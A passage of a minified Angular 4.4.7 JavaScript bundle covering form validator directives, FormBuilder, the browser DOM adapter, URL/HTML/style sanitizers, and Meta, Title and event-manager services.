null==this.minlength?null:this._validator(t)},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.minLength(parseInt(this.minlength,10))},t})();Xt.decorators=[{type:R.Directive,args:[{selector:"[minlength][formControlName],[minlength][formControl],[minlength][ngModel]",providers:[Qt],host:{"[attr.minlength]":"minlength ? minlength : null"}}]}],Xt.ctorParameters=function(){return[]},Xt.propDecorators={minlength:[{type:R.Input}]};var Yt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Zt})),multi:!0},Zt=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"maxlength"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return null!=this.maxlength?this._validator(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.maxLength(parseInt(this.maxlength,10))},t})();Zt.decorators=[{type:R.Directive,args:[{selector:"[maxlength][formControlName],[maxlength][formControl],[maxlength][ngModel]",providers:[Yt],host:{"[attr.maxlength]":"maxlength ? maxlength : null"}}]}],Zt.ctorParameters=function(){return[]},Zt.propDecorators={maxlength:[{type:R.Input}]};var Jt={provide:B,useExisting:n.i(R.forwardRef)((function(){return $t})),multi:!0},$t=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"pattern"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return this._validator(t)},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.pattern(this.pattern)},t})();$t.decorators=[{type:R.Directive,args:[{selector:"[pattern][formControlName],[pattern][formControl],[pattern][ngModel]",providers:[Jt],host:{"[attr.pattern]":"pattern ? pattern : null"}}]}],$t.ctorParameters=function(){return[]},$t.propDecorators={pattern:[{type:R.Input}]};var te=(function(){function t(){}return t.prototype.group=function(t,e){void 0===e&&(e=null);var n=this._reduceControls(t),r=null!=e?e.validator:null,o=null!=e?e.asyncValidator:null;return new _t(n,r,o)},t.prototype.control=function(t,e,n){return new gt(t,e,n)},t.prototype.array=function(t,e,n){var r=this,o=t.map((function(t){return r._createControl(t)}));return new bt(o,e,n)},t.prototype._reduceControls=function(t){var e=this,n={};return Object.keys(t).forEach((function(r){n[r]=e._createControl(t[r])})),n},t.prototype._createControl=function(t){if(t instanceof gt||t instanceof _t||t instanceof bt)return t;if(Array.isArray(t)){var e=t[0],n=t.length>1?t[1]:null,r=t.length>2?t[2]:null;return this.control(e,n,r)}return this.control(t)},t})();te.decorators=[{type:R.Injectable}],te.ctorParameters=function(){return[]};var ee=new R.Version("4.4.7"),ne=(function(){function t(){}return t})();ne.decorators=[{type:R.Directive,args:[{selector:"form:not([ngNoForm]):not([ngNativeValidate])",host:{novalidate:""}}]}],ne.ctorParameters=function(){return[]};var re=[ne,at,lt,Y,J,ot,K,st,ct,nt,yt,vt,Wt,Xt,Zt,$t,zt,Kt],oe=[Mt,Pt,Ct],ie=[kt,Dt,Bt,Lt,jt],se=(function(){function t(){}return t})();se.decorators=[{type:R.NgModule,args:[{declarations:re,exports:re}]}],se.ctorParameters=function(){return[]};var ae=(function(){function t(){}return t})();ae.decorators=[{type:R.NgModule,args:[{declarations:oe,providers:[et],exports:[se,oe]}]}],ae.ctorParameters=function(){return[]};var ue=(function(){function t(){}return t})();ue.decorators=[{type:R.NgModule,args:[{declarations:[ie],providers:[te,et],exports:[se,ie]}]}],ue.ctorParameters=function(){return[]}},O61y:function(t,e,n){"use strict";n.d(e,"a",(function(){return p}));var r=n("TToO"),o=n("Uk0N"),i=n("3j3K"),s=n("2Je8"),a=n("Qbdm"),u=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r.c(e,t),e.prototype.get=function(t){var e,n,r=new Promise(function(t,r){e=t,n=r}),o=new XMLHttpRequest;return o.open("GET",t,!0),o.responseType="text",o.onload=function(){var r=o.response||o.responseText,i=1223===o.status?204:o.status;0===i&&(i=r?200:0),200<=i&&i<=300?e(r):n("Failed to load "+t)},o.onerror=function(){n("Failed to load "+t)},o.send(),r},e})(o.a);u.decorators=[{type:i.Injectable}],u.ctorParameters=function(){return[]};var c=[a.d,{provide:i.COMPILER_OPTIONS,useValue:{providers:[{provide:o.a,useClass:u}]},multi:!0},{provide:i.PLATFORM_ID,useValue:s["ɵPLATFORM_BROWSER_ID"]}],l=(function(t){function e(){var e=t.call(this)||this;if(e._cache=i["ɵglobal"].$templateCache,null==e._cache)throw new Error("CachedResourceLoader: Template cache was not found in $templateCache.");return e}return r.c(e,t),e.prototype.get=function(t){return this._cache.hasOwnProperty(t)?Promise.resolve(this._cache[t]):Promise.reject("CachedResourceLoader: Did not find cached template for "+t)},e})(o.a),p=(new i.Version("4.4.7"),o.a,n.i(i.createPlatformFactory)(o.b,"browserDynamic",c))},Qbdm:function(t,e,n){"use strict";function r(){return R}function o(t){R||(R=t)}function i(){return U||(U=document.querySelector("base"))?U.getAttribute("href"):null}function s(t){return H||(H=document.createElement("a")),H.setAttribute("href",t),"/"===H.pathname.charAt(0)?H.pathname:"/"+H.pathname}function a(){return!!window.history.pushState}function u(t,e,n){return function(){n.get(k.ApplicationInitStatus).donePromise.then((function(){var n=r();Array.prototype.slice.apply(n.querySelectorAll(e,"style[ng-transition]")).filter((function(e){return n.getAttribute(e,"ng-transition")===t})).forEach((function(t){return n.remove(t)}))}))}}function c(t,e){Y||(k["ɵglobal"].ng=Y=k["ɵglobal"].ng||{}),Y[t]=e}function l(t){return n.i(k.getDebugNode)(t)}function p(t,e){var n=(t||[]).concat(e||[]);return c(J,l),c($,Object.assign({},Z,h(n||[]))),function(){return l}}function h(t){return t.reduce((function(t,e){return t[e.name]=e.token,t}),{})}function f(t){return lt.replace(ut,t)}function d(t){return ct.replace(ut,t)}function y(t,e,n){for(var r=0;r<e.length;r++){var o=e[r];Array.isArray(o)?y(t,o,n):(o=o.replace(ut,t),n.push(o))}return n}function v(t){return function(e){!1===t(e)&&(e.preventDefault(),e.returnValue=!1)}}function m(t,e){if(t.charCodeAt(0)===ft)throw new Error("Found the synthetic "+e+" "+t+'. Please include either "BrowserAnimationsModule" or "NoopAnimationsModule" in your application.')}function g(){try{return!!window.DOMParser}catch(t){return!1}}function _(t){return t=String(t),t.match(Tt)||t.match(Pt)?t:(n.i(k.isDevMode)()&&r().log("WARNING: sanitizing unsafe URL value "+t+" (see http://g.co/ng/security#xss)"),"unsafe:"+t)}function b(t){return t=String(t),t.split(",").map((function(t){return _(t.trim())})).join(", ")}function w(t){for(var e={},n=0,r=t.split(",");n<r.length;n++){e[r[n]]=!0}return e}function E(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n={},r=0,o=t;r<o.length;r++){var i=o[r];for(var s in i)i.hasOwnProperty(s)&&(n[s]=!0)}return n}function C(t){return t.replace(/&/g,"&amp;").replace(Ht,(function(t){return"&#"+(1024*(t.charCodeAt(0)-55296)+(t.charCodeAt(1)-56320)+65536)+";"})).replace(Bt,(function(t){return"&#"+t.charCodeAt(0)+";"})).replace(/</g,"&lt;").replace(/>/g,"&gt;")}function S(t,e){var o=r(),i=null;try{St=St||new xt(t,o);var s=e?String(e):"";i=St.getInertBodyElement(s);var a=5,u=s;do{if(0===a)throw new Error("Failed to sanitize html because the input is unstable");a--,s=u,u=o.getInnerHTML(i),i=St.getInertBodyElement(s)}while(s!==u);var c=new jt,l=c.sanitizeChildren(o.getTemplateContent(i)||i);return n.i(k.isDevMode)()&&c.sanitizedSomething&&o.log("WARNING: sanitizing HTML stripped some content (see http://g.co/ng/security#xss)."),l}finally{if(i)for(var p=o.getTemplateContent(i)||i,h=0,f=o.childNodesAsList(p);h<f.length;h++){var d=f[h];o.removeChild(p,d)}}}function x(t){for(var e=!0,n=!0,r=0;r<t.length;r++){var o=t.charAt(r);"'"===o&&n?e=!e:'"'===o&&e&&(n=!n)}return e&&n}function T(t){if(!(t=String(t).trim()))return"";var e=t.match(qt);return e&&_(e[1])===e[1]||t.match(Ut)&&x(t)?t:(n.i(k.isDevMode)()&&r().log("WARNING: sanitizing unsafe style value "+t+" (see http://g.co/ng/security#xss)."),"unsafe")}function P(){B.makeCurrent(),Q.init()}function A(){return new k.ErrorHandler}function O(){return document}n.d(e,"a",(function(){return te})),n.d(e,"i",(function(){return X})),n.d(e,"b",(function(){return q})),n.d(e,"h",(function(){return gt})),n.d(e,"g",(function(){return _t})),n.d(e,"e",(function(){return Wt})),n.d(e,"d",(function(){return Jt})),n.d(e,"c",(function(){return r})),n.d(e,"f",(function(){return pt}));var M,N=n("TToO"),I=n("2Je8"),k=n("3j3K"),R=null,D=(function(){function t(){this.resourceLoaderType=null}return t.prototype.hasProperty=function(t,e){},t.prototype.setProperty=function(t,e,n){},t.prototype.getProperty=function(t,e){},t.prototype.invoke=function(t,e,n){},t.prototype.logError=function(t){},t.prototype.log=function(t){},t.prototype.logGroup=function(t){},t.prototype.logGroupEnd=function(){},Object.defineProperty(t.prototype,"attrToPropMap",{get:function(){return this._attrToPropMap},set:function(t){this._attrToPropMap=t},enumerable:!0,configurable:!0}),t.prototype.contains=function(t,e){},t.prototype.parse=function(t){},t.prototype.querySelector=function(t,e){},t.prototype.querySelectorAll=function(t,e){},t.prototype.on=function(t,e,n){},t.prototype.onAndCancel=function(t,e,n){},t.prototype.dispatchEvent=function(t,e){},t.prototype.createMouseEvent=function(t){},t.prototype.createEvent=function(t){},t.prototype.preventDefault=function(t){},t.prototype.isPrevented=function(t){},t.prototype.getInnerHTML=function(t){},t.prototype.getTemplateContent=function(t){},t.prototype.getOuterHTML=function(t){},t.prototype.nodeName=function(t){},t.prototype.nodeValue=function(t){},t.prototype.type=function(t){},t.prototype.content=function(t){},t.prototype.firstChild=function(t){},t.prototype.nextSibling=function(t){},t.prototype.parentElement=function(t){},t.prototype.childNodes=function(t){},t.prototype.childNodesAsList=function(t){},t.prototype.clearNodes=function(t){},t.prototype.appendChild=function(t,e){},t.prototype.removeChild=function(t,e){},t.prototype.replaceChild=function(t,e,n){},t.prototype.remove=function(t){},t.prototype.insertBefore=function(t,e,n){},t.prototype.insertAllBefore=function(t,e,n){},t.prototype.insertAfter=function(t,e,n){},t.prototype.setInnerHTML=function(t,e){},t.prototype.getText=function(t){},t.prototype.setText=function(t,e){},t.prototype.getValue=function(t){},t.prototype.setValue=function(t,e){},t.prototype.getChecked=function(t){},t.prototype.setChecked=function(t,e){},t.prototype.createComment=function(t){},t.prototype.createTemplate=function(t){},t.prototype.createElement=function(t,e){},t.prototype.createElementNS=function(t,e,n){},t.prototype.createTextNode=function(t,e){},t.prototype.createScriptTag=function(t,e,n){},t.prototype.createStyleElement=function(t,e){},t.prototype.createShadowRoot=function(t){},t.prototype.getShadowRoot=function(t){},t.prototype.getHost=function(t){},t.prototype.getDistributedNodes=function(t){},t.prototype.clone=function(t){},t.prototype.getElementsByClassName=function(t,e){},t.prototype.getElementsByTagName=function(t,e){},t.prototype.classList=function(t){},t.prototype.addClass=function(t,e){},t.prototype.removeClass=function(t,e){},t.prototype.hasClass=function(t,e){},t.prototype.setStyle=function(t,e,n){},t.prototype.removeStyle=function(t,e){},t.prototype.getStyle=function(t,e){},t.prototype.hasStyle=function(t,e,n){},t.prototype.tagName=function(t){},t.prototype.attributeMap=function(t){},t.prototype.hasAttribute=function(t,e){},t.prototype.hasAttributeNS=function(t,e,n){},t.prototype.getAttribute=function(t,e){},t.prototype.getAttributeNS=function(t,e,n){},t.prototype.setAttribute=function(t,e,n){},t.prototype.setAttributeNS=function(t,e,n,r){},t.prototype.removeAttribute=function(t,e){},t.prototype.removeAttributeNS=function(t,e,n){},t.prototype.templateAwareRoot=function(t){},t.prototype.createHtmlDocument=function(){},t.prototype.getBoundingClientRect=function(t){},t.prototype.getTitle=function(t){},t.prototype.setTitle=function(t,e){},t.prototype.elementMatches=function(t,e){},t.prototype.isTemplateElement=function(t){},t.prototype.isTextNode=function(t){},t.prototype.isCommentNode=function(t){},t.prototype.isElementNode=function(t){},t.prototype.hasShadowRoot=function(t){},t.prototype.isShadowRoot=function(t){},t.prototype.importIntoDoc=function(t){},t.prototype.adoptNode=function(t){},t.prototype.getHref=function(t){},t.prototype.getEventKey=function(t){},t.prototype.resolveAndSetHref=function(t,e,n){},t.prototype.supportsDOMEvents=function(){},t.prototype.supportsNativeShadowDOM=function(){},t.prototype.getGlobalEventTarget=function(t,e){},t.prototype.getHistory=function(){},t.prototype.getLocation=function(){},t.prototype.getBaseHref=function(t){},t.prototype.resetBaseElement=function(){},t.prototype.getUserAgent=function(){},t.prototype.setData=function(t,e,n){},t.prototype.getComputedStyle=function(t){},t.prototype.getData=function(t,e){},t.prototype.supportsWebAnimation=function(){},t.prototype.performanceNow=function(){},t.prototype.getAnimationPrefix=function(){},t.prototype.getTransitionEnd=function(){},t.prototype.supportsAnimation=function(){},t.prototype.supportsCookies=function(){},t.prototype.getCookie=function(t){},t.prototype.setCookie=function(t,e){},t})(),V=(function(t){function e(){var e=t.call(this)||this;e._animationPrefix=null,e._transitionEnd=null;try{var n=e.createElement("div",document);if(null!=e.getStyle(n,"animationName"))e._animationPrefix="";else for(var r=["Webkit","Moz","O","ms"],o=0;o<r.length;o++)if(null!=e.getStyle(n,r[o]+"AnimationName")){e._animationPrefix="-"+r[o].toLowerCase()+"-";break}var i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};Object.keys(i).forEach((function(t){null!=e.getStyle(n,t)&&(e._transitionEnd=i[t])}))}catch(t){e._animationPrefix=null,e._transitionEnd=null}return e}return N.c(e,t),e.prototype.getDistributedNodes=function(t){return t.getDistributedNodes()},e.prototype.resolveAndSetHref=function(t,e,n){t.href=null==n?e:e+"/../"+n},e.prototype.supportsDOMEvents=function(){return!0},e.prototype.supportsNativeShadowDOM=function(){return"function"==typeof document.body.createShadowRoot},e.prototype.getAnimationPrefix=function(){return this._animationPrefix?this._animationPrefix:""},e.prototype.getTransitionEnd=function(){return this._transitionEnd?this._transitionEnd:""},e.prototype.supportsAnimation=function(){return null!=this._animationPrefix&&null!=this._transitionEnd},e})(D),L={class:"className",innerHtml:"innerHTML",readonly:"readOnly",tabindex:"tabIndex"},F={"\b":"Backspace","\t":"Tab","":"Delete","":"Escape",Del:"Delete",Esc:"Escape",Left:"ArrowLeft",Right:"ArrowRight",Up:"ArrowUp",Down:"ArrowDown",Menu:"ContextMenu",Scroll:"ScrollLock",Win:"OS"},j={A:"1",B:"2",C:"3",D:"4",E:"5",F:"6",G:"7",H:"8",I:"9",J:"*",K:"+",M:"-",N:".",O:"/","`":"0","":"NumLock"};k["ɵglobal"].Node&&(M=k["ɵglobal"].Node.prototype.contains||function(t){return!!(16&this.compareDocumentPosition(t))});var H,B=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.parse=function(t){throw new Error("parse not implemented")},e.makeCurrent=function(){o(new e)},e.prototype.hasProperty=function(t,e){return e in t},e.prototype.setProperty=function(t,e,n){t[e]=n},e.prototype.getProperty=function(t,e){return t[e]},e.prototype.invoke=function(t,e,n){t[e].apply(t,n)},e.prototype.logError=function(t){window.console&&(console.error?console.error(t):console.log(t))},e.prototype.log=function(t){window.console&&window.console.log&&window.console.log(t)},e.prototype.logGroup=function(t){window.console&&window.console.group&&window.console.group(t)},e.prototype.logGroupEnd=function(){window.console&&window.console.groupEnd&&window.console.groupEnd()},Object.defineProperty(e.prototype,"attrToPropMap",{get:function(){return L},enumerable:!0,configurable:!0}),e.prototype.contains=function(t,e){return M.call(t,e)},e.prototype.querySelector=function(t,e){return t.querySelector(e)},e.prototype.querySelectorAll=function(t,e){return t.querySelectorAll(e)},e.prototype.on=function(t,e,n){t.addEventListener(e,n,!1)},e.prototype.onAndCancel=function(t,e,n){return t.addEventListener(e,n,!1),function(){t.removeEventListener(e,n,!1)}},e.prototype.dispatchEvent=function(t,e){t.dispatchEvent(e)},e.prototype.createMouseEvent=function(t){var e=document.createEvent("MouseEvent");return e.initEvent(t,!0,!0),e},e.prototype.createEvent=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!0),e},e.prototype.preventDefault=function(t){t.preventDefault(),t.returnValue=!1},e.prototype.isPrevented=function(t){return t.defaultPrevented||null!=t.returnValue&&!t.returnValue},e.prototype.getInnerHTML=function(t){return t.innerHTML},e.prototype.getTemplateContent=function(t){return"content"in t&&t instanceof HTMLTemplateElement?t.content:null},e.prototype.getOuterHTML=function(t){return t.outerHTML},e.prototype.nodeName=function(t){return t.nodeName},e.prototype.nodeValue=function(t){return t.nodeValue},e.prototype.type=function(t){return t.type},e.prototype.content=function(t){return this.hasProperty(t,"content")?t.content:t},e.prototype.firstChild=function(t){return t.firstChild},e.prototype.nextSibling=function(t){return t.nextSibling},e.prototype.parentElement=function(t){return t.parentNode},e.prototype.childNodes=function(t){return t.childNodes},e.prototype.childNodesAsList=function(t){for(var e=t.childNodes,n=new Array(e.length),r=0;r<e.length;r++)n[r]=e[r];return n},e.prototype.clearNodes=function(t){for(;t.firstChild;)t.removeChild(t.firstChild)},e.prototype.appendChild=function(t,e){t.appendChild(e)},e.prototype.removeChild=function(t,e){t.removeChild(e)},e.prototype.replaceChild=function(t,e,n){t.replaceChild(e,n)},e.prototype.remove=function(t){return t.parentNode&&t.parentNode.removeChild(t),t},e.prototype.insertBefore=function(t,e,n){t.insertBefore(n,e)},e.prototype.insertAllBefore=function(t,e,n){n.forEach((function(n){return t.insertBefore(n,e)}))},e.prototype.insertAfter=function(t,e,n){t.insertBefore(n,e.nextSibling)},e.prototype.setInnerHTML=function(t,e){t.innerHTML=e},e.prototype.getText=function(t){return t.textContent},e.prototype.setText=function(t,e){t.textContent=e},e.prototype.getValue=function(t){return t.value},e.prototype.setValue=function(t,e){t.value=e},e.prototype.getChecked=function(t){return t.checked},e.prototype.setChecked=function(t,e){t.checked=e},e.prototype.createComment=function(t){return document.createComment(t)},e.prototype.createTemplate=function(t){var e=document.createElement("template");return e.innerHTML=t,e},e.prototype.createElement=function(t,e){return void 0===e&&(e=document),e.createElement(t)},e.prototype.createElementNS=function(t,e,n){return void 0===n&&(n=document),n.createElementNS(t,e)},e.prototype.createTextNode=function(t,e){return void 0===e&&(e=document),e.createTextNode(t)},e.prototype.createScriptTag=function(t,e,n){void 0===n&&(n=document);var r=n.createElement("SCRIPT");return r.setAttribute(t,e),r},e.prototype.createStyleElement=function(t,e){void 0===e&&(e=document);var n=e.createElement("style");return this.appendChild(n,this.createTextNode(t)),n},e.prototype.createShadowRoot=function(t){return t.createShadowRoot()},e.prototype.getShadowRoot=function(t){return t.shadowRoot},e.prototype.getHost=function(t){return t.host},e.prototype.clone=function(t){return t.cloneNode(!0)},e.prototype.getElementsByClassName=function(t,e){return t.getElementsByClassName(e)},e.prototype.getElementsByTagName=function(t,e){return t.getElementsByTagName(e)},e.prototype.classList=function(t){return Array.prototype.slice.call(t.classList,0)},e.prototype.addClass=function(t,e){t.classList.add(e)},e.prototype.removeClass=function(t,e){t.classList.remove(e)},e.prototype.hasClass=function(t,e){return t.classList.contains(e)},e.prototype.setStyle=function(t,e,n){t.style[e]=n},e.prototype.removeStyle=function(t,e){t.style[e]=""},e.prototype.getStyle=function(t,e){return t.style[e]},e.prototype.hasStyle=function(t,e,n){var r=this.getStyle(t,e)||"";return n?r==n:r.length>0},e.prototype.tagName=function(t){return t.tagName},e.prototype.attributeMap=function(t){for(var e=new Map,n=t.attributes,r=0;r<n.length;r++){var o=n[r];e.set(o.name,o.value)}return e},e.prototype.hasAttribute=function(t,e){return t.hasAttribute(e)},e.prototype.hasAttributeNS=function(t,e,n){return t.hasAttributeNS(e,n)},e.prototype.getAttribute=function(t,e){return t.getAttribute(e)},e.prototype.getAttributeNS=function(t,e,n){return t.getAttributeNS(e,n)},e.prototype.setAttribute=function(t,e,n){t.setAttribute(e,n)},e.prototype.setAttributeNS=function(t,e,n,r){t.setAttributeNS(e,n,r)},e.prototype.removeAttribute=function(t,e){t.removeAttribute(e)},e.prototype.removeAttributeNS=function(t,e,n){t.removeAttributeNS(e,n)},e.prototype.templateAwareRoot=function(t){return this.isTemplateElement(t)?this.content(t):t},e.prototype.createHtmlDocument=function(){return document.implementation.createHTMLDocument("fakeTitle")},e.prototype.getBoundingClientRect=function(t){try{return t.getBoundingClientRect()}catch(t){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}},e.prototype.getTitle=function(t){return document.title},e.prototype.setTitle=function(t,e){document.title=e||""},e.prototype.elementMatches=function(t,e){return t instanceof HTMLElement&&(t.matches&&t.matches(e)||t.msMatchesSelector&&t.msMatchesSelector(e)||t.webkitMatchesSelector&&t.webkitMatchesSelector(e))},e.prototype.isTemplateElement=function(t){return t instanceof HTMLElement&&"TEMPLATE"==t.nodeName},e.prototype.isTextNode=function(t){return t.nodeType===Node.TEXT_NODE},e.prototype.isCommentNode=function(t){return t.nodeType===Node.COMMENT_NODE},e.prototype.isElementNode=function(t){return t.nodeType===Node.ELEMENT_NODE},e.prototype.hasShadowRoot=function(t){return null!=t.shadowRoot&&t instanceof HTMLElement},e.prototype.isShadowRoot=function(t){return t instanceof DocumentFragment},e.prototype.importIntoDoc=function(t){return document.importNode(this.templateAwareRoot(t),!0)},e.prototype.adoptNode=function(t){return document.adoptNode(t)},e.prototype.getHref=function(t){return t.href},e.prototype.getEventKey=function(t){var e=t.key;if(null==e){if(null==(e=t.keyIdentifier))return"Unidentified";e.startsWith("U+")&&(e=String.fromCharCode(parseInt(e.substring(2),16)),3===t.location&&j.hasOwnProperty(e)&&(e=j[e]))}return F[e]||e},e.prototype.getGlobalEventTarget=function(t,e){return"window"===e?window:"document"===e?document:"body"===e?document.body:null},e.prototype.getHistory=function(){return window.history},e.prototype.getLocation=function(){return window.location},e.prototype.getBaseHref=function(t){var e=i();return null==e?null:s(e)},e.prototype.resetBaseElement=function(){U=null},e.prototype.getUserAgent=function(){return window.navigator.userAgent},e.prototype.setData=function(t,e,n){this.setAttribute(t,"data-"+e,n)},e.prototype.getData=function(t,e){return this.getAttribute(t,"data-"+e)},e.prototype.getComputedStyle=function(t){return getComputedStyle(t)},e.prototype.supportsWebAnimation=function(){return"function"==typeof Element.prototype.animate},e.prototype.performanceNow=function(){return window.performance&&window.performance.now?window.performance.now():(new Date).getTime()},e.prototype.supportsCookies=function(){return!0},e.prototype.getCookie=function(t){return n.i(I["ɵparseCookieValue"])(document.cookie,t)},e.prototype.setCookie=function(t,e){document.cookie=encodeURIComponent(t)+"="+encodeURIComponent(e)},e})(V),U=null,q=I.DOCUMENT,W=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n._init(),n}return N.c(e,t),e.prototype._init=function(){this._location=r().getLocation(),this._history=r().getHistory()},Object.defineProperty(e.prototype,"location",{get:function(){return this._location},enumerable:!0,configurable:!0}),e.prototype.getBaseHrefFromDOM=function(){return r().getBaseHref(this._doc)},e.prototype.onPopState=function(t){r().getGlobalEventTarget(this._doc,"window").addEventListener("popstate",t,!1)},e.prototype.onHashChange=function(t){r().getGlobalEventTarget(this._doc,"window").addEventListener("hashchange",t,!1)},Object.defineProperty(e.prototype,"pathname",{get:function(){return this._location.pathname},set:function(t){this._location.pathname=t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"search",{get:function(){return this._location.search},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hash",{get:function(){return this._location.hash},enumerable:!0,configurable:!0}),e.prototype.pushState=function(t,e,n){a()?this._history.pushState(t,e,n):this._location.hash=n},e.prototype.replaceState=function(t,e,n){a()?this._history.replaceState(t,e,n):this._location.hash=n},e.prototype.forward=function(){this._history.forward()},e.prototype.back=function(){this._history.back()},e})(I.PlatformLocation);W.decorators=[{type:k.Injectable}],W.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var z=(function(){function t(t){this._doc=t,this._dom=r()}return t.prototype.addTag=function(t,e){return void 0===e&&(e=!1),t?this._getOrCreateElement(t,e):null},t.prototype.addTags=function(t,e){var n=this;return void 0===e&&(e=!1),t?t.reduce((function(t,r){return r&&t.push(n._getOrCreateElement(r,e)),t}),[]):[]},t.prototype.getTag=function(t){return t?this._dom.querySelector(this._doc,"meta["+t+"]"):null},t.prototype.getTags=function(t){if(!t)return[];var e=this._dom.querySelectorAll(this._doc,"meta["+t+"]");return e?[].slice.call(e):[]},t.prototype.updateTag=function(t,e){if(!t)return null;e=e||this._parseSelector(t);var n=this.getTag(e);return n?this._setMetaElementAttributes(t,n):this._getOrCreateElement(t,!0)},t.prototype.removeTag=function(t){this.removeTagElement(this.getTag(t))},t.prototype.removeTagElement=function(t){t&&this._dom.remove(t)},t.prototype._getOrCreateElement=function(t,e){if(void 0===e&&(e=!1),!e){var n=this._parseSelector(t),r=this.getTag(n);if(r&&this._containsAttributes(t,r))return r}var o=this._dom.createElement("meta");this._setMetaElementAttributes(t,o);var i=this._dom.getElementsByTagName(this._doc,"head")[0];return this._dom.appendChild(i,o),o},t.prototype._setMetaElementAttributes=function(t,e){var n=this;return Object.keys(t).forEach((function(r){return n._dom.setAttribute(e,r,t[r])})),e},t.prototype._parseSelector=function(t){var e=t.name?"name":"property";return e+'="'+t[e]+'"'},t.prototype._containsAttributes=function(t,e){var n=this;return Object.keys(t).every((function(r){return n._dom.getAttribute(e,r)===t[r]}))},t})();z.decorators=[{type:k.Injectable}],z.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var G=new k.InjectionToken("TRANSITION_ID"),K=[{provide:k.APP_INITIALIZER,useFactory:u,deps:[G,q,k.Injector],multi:!0}],Q=(function(){function t(){}return t.init=function(){n.i(k.setTestabilityGetter)(new t)},t.prototype.addToWindow=function(t){k["ɵglobal"].getAngularTestability=function(e,n){void 0===n&&(n=!0);var r=t.findTestabilityInTree(e,n);if(null==r)throw new Error("Could not find testability for element.");return r},k["ɵglobal"].getAllAngularTestabilities=function(){return t.getAllTestabilities()},k["ɵglobal"].getAllAngularRootElements=function(){return t.getAllRootElements()};var e=function(t){var e=k["ɵglobal"].getAllAngularTestabilities(),n=e.length,r=!1,o=function(e){r=r||e,0==--n&&t(r)};e.forEach((function(t){t.whenStable(o)}))};k["ɵglobal"].frameworkStabilizers||(k["ɵglobal"].frameworkStabilizers=[]),k["ɵglobal"].frameworkStabilizers.push(e)},t.prototype.findTestabilityInTree=function(t,e,n){if(null==e)return null;var o=t.getTestability(e);return null!=o?o:n?r().isShadowRoot(e)?this.findTestabilityInTree(t,r().getHost(e),!0):this.findTestabilityInTree(t,r().parentElement(e),!0):null},t})(),X=(function(){function t(t){this._doc=t}return t.prototype.getTitle=function(){return r().getTitle(this._doc)},t.prototype.setTitle=function(t){r().setTitle(this._doc,t)},t})();X.decorators=[{type:k.Injectable}],X.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var Y,Z={ApplicationRef:k.ApplicationRef,NgZone:k.NgZone},J="probe",$="coreTokens",tt=(function(){function t(t,e){this.name=t,this.token=e}return t})(),et=[{provide:k.APP_INITIALIZER,useFactory:p,deps:[[tt,new k.Optional],[k.NgProbeToken,new k.Optional]],multi:!0}],nt=new k.InjectionToken("EventManagerPlugins"),rt=(function(){function t(t,e){var n=this;this._zone=e,this._eventNameToPlugin=new Map,t.forEach((function(t){return t.manager=n})),this._plugins=t.slice().reverse()}return t.prototype.addEventListener=function(t,e,n){return this._findPluginFor(e).addEventListener(t,e,n)},t.prototype.addGlobalEventListener=function(t,e,n){return this._findPluginFor(e).addGlobalEventListener(t,e,n)},t.prototype.getZone=function(){return this._zone},t.prototype._findPluginFor=function(t){var e=this._eventNameToPlugin.get(t);if(e)return e;for(var n=this._plugins,r=0;r<n.length;r++){var o=n[r];if(o.supports(t))return this._eventNameToPlugin.set(t,o),o}throw new Error("No event manager plugin found for event "+t)},t})();rt.decorators=[{type:k.Injectable}],rt.ctorParameters=function(){return[{type:Array,decorators:[{type:k.Inject,args:[nt]}]},{type:k.NgZone}]};var ot=(function(){function t(t){this._doc=t}return t.prototype.supports=function(t){},t.prototype.addEventListener=function(t,e,n){},t.prototype.addGlobalEventListener=function(t,e,n){var o=r().getGlobalEventTarget(this._doc,t);if(!o)throw new Error("Unsupported event target "+o+" for event "+e);return this.addEventListener(o,e,n)},t})(),it=(function(){function t(){this._stylesSet=new Set}return t.prototype.addStyles=function(t){var e=this,n=new Set;t.forEach((function(t){e._stylesSet.has(t)||(e._stylesSet.add(t),n.add(t))})),this.onStylesAdded(n)},t.prototype.onStylesAdded=function(t){},t.prototype.getAllStyles=function(){return Array.from(this._stylesSet)},t})();it.decorators=[{type:k.Injectable}],it.ctorParameters=function(){return[]};var st=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n._hostNodes=new Set,n._styleNodes=new Set,n._hostNodes.add(e.head),n}return N.c(e,t),e.prototype._addStylesToHost=function(t,e){var n=this;t.forEach((function(t){var r=n._doc.createElement("style");r.textContent=t,n._styleNodes.add(e.appendChild(r))}))},e.prototype.addHost=function(t){this._addStylesToHost(this._stylesSet,t),this._hostNodes.add(t)},e.prototype.removeHost=function(t){this._hostNodes.delete(t)},e.prototype.onStylesAdded=function(t){var e=this;this._hostNodes.forEach((function(n){return e._addStylesToHost(t,n)}))},e.prototype.ngOnDestroy=function(){this._styleNodes.forEach((function(t){return r().remove(t)}))},e})(it);st.decorators=[{type:k.Injectable}],st.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var 